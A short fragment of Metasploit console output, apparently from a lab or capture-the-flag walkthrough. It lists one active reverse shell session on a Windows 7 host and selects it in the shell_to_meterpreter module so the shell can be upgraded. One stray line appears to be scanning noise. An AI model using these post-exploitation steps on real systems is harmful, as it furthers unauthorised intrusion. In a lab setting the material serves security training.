 msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
8 items, Free space: 18.8 GB
Id  Name  Type                   Information
Connection
--  ----  ----                   -----------
----------
1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009
Microsoft Corporation...  10.8.47.35:4444 -> 10.10.209.230:49211 (10.10.209.230)
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1